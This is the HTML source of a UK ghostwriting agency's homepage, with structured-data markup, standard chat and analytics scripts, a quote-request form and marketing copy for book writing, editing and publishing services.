  "name": "Hire a Ghostwriter",
  "url": "https://hireaghostwriter.co.uk/",
  "logo": "https://hireaghostwriter.co.uk/path-to-logo.jpg",
  "sameAs": [
    "https://www.facebook.com/yourpage",
    "https://www.instagram.com/yourpage",
    "https://www.linkedin.com/company/yourcompany"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+44-1234-567890",
    "contactType": "Customer Service",
    "areaServed": "GB",
    "availableLanguage": "English"
  },
  "@type": "ProfessionalService",
  "description": "Hire a professional ghostwriter in the UK for books, articles, and more. Our expert team brings your ideas to life with top-notch writing services.",
  "founder": {
    "@type": "Person",
    "name": "Founder Name",
    "jobTitle": "CEO",
    "url": "https://hireaghostwriter.co.uk/team"
  },
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "123 Ghostwriter Lane",
    "addressLocality": "London",
    "postalCode": "EC1A 1AA",
    "addressCountry": "GB"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "234"
  },
  "serviceType": "Ghostwriting Services",
  "offers": {
    "@type": "Offer",
    "url": "https://hireaghostwriter.co.uk/services",
    "priceCurrency": "GBP",
    "price": "500.00",
    "description": "Professional ghostwriting services starting at £500."
  }
}
</script>

<meta property="og:site_name" content="Hire a Ghostwriter" />

		<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="icon" href="assets/images/favicon.webp" type="image/x-icon" />
<link href="assets/css/font-awesome.css" rel="stylesheet" type="text/css" />
<link href="assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<!-- bootstrap css -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
<!-- custom css -->
<link href="assets/css/m-style.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style-web.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap" rel="stylesheet">
<!-- bootstrap js -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/css/intlTelInput.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/js/intlTelInput.js"></script>
<!-- <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"> -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">
<link rel="canonical" href="https://hireaghostwriter.co.uk/index.php/products/assets/css/m-style.css">
  <!-- <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script> -->
  <!-- <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script> -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
<!-- <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100&display=swap" rel="stylesheet">
             
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link href="https://fonts.googleapis.com/css?family=Niramit:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i|Titillium+Web:200,200i,300,300i,400,400i,600,600i,700,700i,900" rel="stylesheet">
[if IE]>

  <script src="assets/js/html5.js"></script>
<![endif]--> 


<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/63fe17264247f20fefe321c7/1gqc8ks3r';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
// var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
// var input = document.querySelector(".phone-c");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
</script>

			
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-417755589">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-417755589');
  
</script>
<meta name="facebook-domain-verification" content="06t0pvlfh0nvv1y3pehi7wwzxv1c27" />
</head>

<body class="hompg">

			
  <header class="header-section">
    <nav class="navbar-expand-lg sticky">
      <div class="container">
        <div class="row">
          <div class="col-md-2">
            <a href="https://hireaghostwriter.co.uk/">
              <img src="assets/images/logo.webp" alt="hire-a-ghostwriter">
            </a>

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
          <i class="fa fa-bars"></i>
          
          </button>
          </div>

          <div class="col-md-10 text-center m-auto navbar-collapse collapse" id="navbarSupportedContent" >
            <ul class="top1">
              <li class="current-btn"><a title="Home" href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li class=""><a title="About" href="https://hireaghostwriter.co.uk/about.php">About</a></li>
              <li class=" liservices"><a href="https://hireaghostwriter.co.uk/ghostwriting-services.php" title="Ghostwriting">Ghostwriting <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php" titl="Memoir/Autobiography Ghostwriting">Memoir/Autobiography Ghostwriting</a></li> 
                  <li><a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting.php" title="Nonfiction Ghostwriting">Nonfiction Ghostwriting</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services.php" title="Business Book Ghostwriting Services">Business Book Ghostwriting Services</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/fiction-ghostwriting.php" title="Fiction Ghostwriting">Fiction Ghostwriting</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/article-ghostwriting-services.php" title="Article Writing Services">Article Writing Services</a></li>            
                  <li><a href="https://hireaghostwriter.co.uk/children-book.php" title="Article Writing Services">Children Book Services</a></li>
                </ul>
              </li>
              <li class=" liservices">
                  <a href="javascript:;" title="Editing">Editing <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php" title="Book Editing & Formatting Services">Book Editing & Formatting Services</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/book-review-consultation-services.php" title="Book Review & Consultation Services">Book Review & Consultation Services</a></li>  
                </ul>
              </li> 
              <li class=" liservices"><a href="javascript:;" title="Publishing">Publishing  <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/finding-a-publishing-agent.php" title="Finding a Literary Agent">Finding a Literary Agent</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/self-publishing-services.php" title="Self-Publishing Services">Self-Publishing Services</a></li>  
                  <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php" title="Publishing Consultancy">Publishing Consultancy</a></li>  
                </ul>
              </li> 
              <li class=" liservices">
                    <a href="javasccript:;" title="Design">Design <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                    <li> <a href="https://hireaghostwriter.co.uk/book-cover-design.php" title="Book Cover Design">Book Cover Design </a></li>
                    <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php" title="Book Cover Samples">Book Cover Samples </a></li>        
                </ul>
              </li>
              <!-- <li class=""> <a href="https://hireaghostwriter.co.uk/blog.php" title="Blog">Blog</a></li> -->
              <li class=""><a href="https://hireaghostwriter.co.uk/contact.php" title="Contact" >Contact</a></li>
             </ul>
          <!-- <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="top">
              <li class="active"><a href="https://hireaghostwriter.co.uk/">Home </a></li>
              <li class="liservices"><a href="javascript:;">Services </a><i class="fa fa-angle-down"></i>
                <ul class="services">
                    <li>
                      <a href="https://hireaghostwriter.co.uk/ghost-writing">
                        Ghoost Writing
                      </a>
                    </li>

                    <li>
                      <a href="https://hireaghostwriter.co.uk/editing">
                        Editing
                      </a>
                    </li>
                    <li>
                      <a href="https://hireaghostwriter.co.uk/publishing">
                        Publishing
                      </a>
                    </li>
                  
                     <li> <a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                    
                </ul>
              </li>
              <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
              <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
              <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
              <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
              <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>

            </ul>
          </div> -->
          </div>
         
        </div>

      </div>
     
    </nav>
  </header>

<!-- <div class="mob-header">
  <nav class="navbar-expand-lg sticky">
    <div class="container">
      <div class="row">
        <div class="col-lg-2">
          <a class="navbar-brand" href="https://hireaghostwriter.co.uk/">
            <img src="assets/images/logo1.webp" alt=""> </a>
          <button class="mob-btn">  <i class="fa fa-bars"></i>  </button>
      


      <div class="right-navbar">
          <ul class="mob-navbar">
            <li><a href="https://hireaghostwriter.co.uk/">Home </a></li>
            <li><a href="javascript:;">Services <i class="fa fa-angle-down"></i></a>
              
                <ul class="dropdown">
                  <li>  <a href="https://hireaghostwriter.co.uk/ghost-writing">       Ghoost Writing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/editing">    Editing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/publishing">    Publishing  </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                  
                </ul>
              

            </li>
            
            <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
            <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
            <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
            <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
            <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>
            <li><a href="javascript:;">Genre<i class="fa fa-angle-down"></i></a>
              <ul class="dropdown">
                <li><a href="https://hireaghostwriter.co.uk/fiction">Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/non-fiction">Non Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/biography">Biography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/children-book">Children Book</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/informative">Informative</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/autobiography">Autobiography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/memoir">Memoir</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/business-book">Business Book</a></li>
              </ul>
              <li><a href="javascript:;">More<i class="fa fa-angle-down"></i></a>
                <ul class="dropdown">
                  <li><a href="https://hireaghostwriter.co.uk/blog-writing">Blog Writing</a> </li>
                  <li><a href="https://hireaghostwriter.co.uk/press-release">Press Release </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/speech-writing">Speech Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/article-writing">Article Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/seo-marketing-service">Seo Marketing Service</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/web-content">Web Content</a></li>
                </ul>

          </ul>

        </div>
      </div>
    </div>
    </div>
   
  </nav>
</div> -->			
    <!--home main sec start-->
    <section class="section-home-main">
        
		<section class="section1-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6">
						<br><br><br><br>
						<div class="form-container wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
						<h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
						<form action="webpages/bottomFormController.php" class="contact-form" method="POST">
							<div class="row">
								<div class="col-md-6 ">
									<input type="text" placeholder="Your Name" required name="Name">
								</div>
								<div class="col-md-6 ">
									<input type="email" name="Email" required  placeholder="Your Email">
								</div>
								<div class="col-md-12 ">
								<input name="Number" class="phone phone-country" required required="" id="phone-coun" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Contact Number" style="margin-bottom:10px!important;">

										</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="Services" aria-label="Floating label select example">
									  <!--<option value="">Select Service</option>  -->
									<option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Service</label>
								</div>
								</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="budget" aria-label="Floating label select example">
									    <!--<option value="">Select Expected Budget</option>-->
									<option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Budget</label>
								</div>
								</div>
								<div class="col-md-12">
								<!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
							<button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right"></i></button>
								</div>
							</div>
							<script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="">
                    <input type="hidden" name="cip" value="">
                    <input type="hidden" name="pc" value="">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="https://hireaghostwriter.co.uk/">
						</form>
						</div>
					</div>
					<div class="col-md-6">
					<img src="assets/images/arrow-big-orange.webp" class="bannerright-arrow" alt="bannerright-arrow">
						<img src="assets/images/Bookshelf.webp" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;" alt="banner-book-shelf">
						<div class="banner-content wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
							<h1>From Writing To Marketing</h1>
							<h3 class="orange-text">
							We Can Take <br>
							Care Of All!
							</h3>
							
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 start -->
		<section class="section2-home">
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
			<div class="container">
			<div class="row">
					<div class="col-md-12">
						<ul class="banner-logos">
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/nyt.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/BarnesNoble.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/amazon.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/iBookStore.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-lulu.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-alibris.webp" alt="banner-book-shelf">
							</li>
						</ul>
					</div>
				</div>				<br><br>
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2 class="mb-4"><span>Professional </span> Ghostwriting, Editing, And Publishing <span> Services</h2>
						<p>Hire A Ghostwriter is a prominent agency providing professional ghostwriting services in the UK. Our mission is to help individuals and businesses bring their ideas to life by creating high-quality books that meet their unique needs and expectations.</p>
						<p>The industry that we work in can get a bit pricey, that's why our goal is to provide impressive book writing, editing, and proofreading services that won't break the bank. </p>
						<p>We know how crucial it is to make your work shine, so whether you need a little guidance or trustworthy writing services, we've got your back. We'll help you bring your ideas to life and make your masterpiece even more exquisite by eliminating any conceptual errors and giving it the right tone. Our team of incredible writers, editors, and proofreaders is dedicated to providing the best possible consultation and solutions to authors like yourself from all over the world.</p>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/hire-a-ghost-writers-img.webp" class="mb-2 main-img" alt="banner-book-shelf">
						<h3>We Strive For <span>Excellence</span></h3>
						<p>We have committed to ourselves that we will only provide a personalized, collaborative, and professional experience for our clients. We value clear communication, integrity, and quality, and we strive to exceed our client's expectations in every project we undertake.</p>
						<p>Hire A Ghostwriter's mission is to help you reach your goals, and we're serious about delivering high-quality work that sets you apart. With our expert team on your side, you'll have the confidence to be the best author you can be. Let us take your work to the next level with our pro touch - you won't regret it!</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get a quote<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 end -->
    </section>
    <!--home main sec end-->
		<!-- section#3 start -->
		<section class="section3-home">
			<div class="container">
				<div class="row">
					<div class="col-md-7 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h3>Cost-effective Book Writing And Publishing Solutions </h3>
						<p>You don’t need to have a 6-digit bank account to become a published author.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn" >Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-5 m-auto wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
					<img src="assets/images/3rd-section-book.webp" alt="banner-book-shelf">
					</div>
				</div>
			</div>
		</section>
		<!-- section#3 end -->

		<!-- section#4 start -->
		<section class="section4-home">
			<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Hire A <span>Ghostwriter</span> To <span>Write</span> And<span> Publish</span> Your Book</h2>
						<p>Are you an aspiring author interested in writing and publishing your book? Then you need to try Hire A Ghostwriter.</p>
						<div class="row">
							<div class="col-md-6">
								<ul>
									<li>Expert Team</li>
									<li>Quality Services</li>
									<li>Cost-Effective Pricing</li>
									<li>Guaranteed Satisfaction</li>
									<li>Client Confidentiality</li>
								</ul>
							</div>
							<div class="col-md-6 m-auto">
								<ul>
									<li>Complete Solutions</li>
									<li>Quick Turnaround Times</li>
									<li>Customizable Services</li>
									<li>All-In-One Solutions</li>
									<li>24/7 Support</li>
								</ul>
							</div>
						</div>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
					<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<div class="sec4-right-img">
							<img src="assets/images/are-you-looking-img.webp" alt="banner-book-shelf">	
						</div>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#4 end -->

		<!-- section#5 start -->
		<section class="section5-home">
			<div class="container">
				<div class="row">
					<div class="col-md-5 m-auto">
						<img src="assets/images/CTA-book.webp" alt="banner-book-shelf">
					</div>
					<div class="col-md-7 m-auto">
						<h3>Get Your Book Written At Affordable Rates</h3>
						<p>We are here to take your book to the next level.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
		</section>		<!-- section#5 end -->

		<!-- section#6 start -->
		<section class="section6-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto">
						<ul>
							<li style="
							border-right: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInDown   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/extensive-research-icon.webp" alt="icon">
									<h3>Extensive Research For Outline</h3>
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Our writers leave no stone unturned to ensure that the outline we create is factual and as per your requirements.</p>
								</div>	
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800;" class="wow fadeInRight  animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/authentic-ontent-writing-based-on-your-ideas-icon.webp" alt="icon">
									<h3>Your Idea,<br> Our Content</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After the approval of the outline, we write content, not by using some AI tool but with the help of our expert writers.</p>
								</div>
							</li>
							<li style="
							border-right: 1px solid #ff5800;
    						border-top: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/proofreading-and-editing-icon.webp" alt="icon">
									<h3>Ensuring Quality Throughout</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Once the draft is finalized, our editors meticulously review it to ensure that the quality isn't compromised.</p>
								</div>
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-top: 1px solid #ff5800;" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/formatting-designing-icon.webp" alt="icon">
									<h3>Finishing Touches Before Launch</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After editing, we take care of the designing, formatting and typesetting. Once that's done, we publish your book.</p>
								</div>
							</li>
						</ul>
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Why Choose<br><span>Hire a Ghost Writer</span></h2>
						<p>We don’t like to toot our own horn but we have the expertise required to bring your dream book come to life. Our team of experienced and highly skilled ghostwriters can work with clients to create compelling narratives, engaging prose, and cohesive storylines. We understand the importance of capturing the client's voice and style, and we pride ourselves on our ability to bring their ideas to life on the page. </p>
					</div>
				</div>
			</div>
		</section>
		<!-- section#6 end -->

		<!-- section#7 start -->
		<section class="section7-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 text-center">
						<h2>Whether You're A First-Timer Or An Experienced Writer, <span>We Can Help!</span></h2>
						<p>Regardless of your experience in the book writing and publishing industry, you can rely on Hire A Ghostwriter to add value to your projects. </p>
						<ul>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-1.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-1-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-2.webp"  class="close-book" alt="banner-book-shelf">
							<img src="assets/images/bookcover-2-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-3.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-3-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-4.webp" class="close-book" alt="banner-book-shelf">
							<img src="assets/images/Book-Cover-4-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-5.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-5-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-6.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-6-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-7.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-7-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-8.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-8-hover.webp" class="open-book" alt="banner-book-shelf"></li>
						</ul>
						<a href="https://hireaghostwriter.co.uk/book-cover-samples" class="ani-btn">Explore More<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
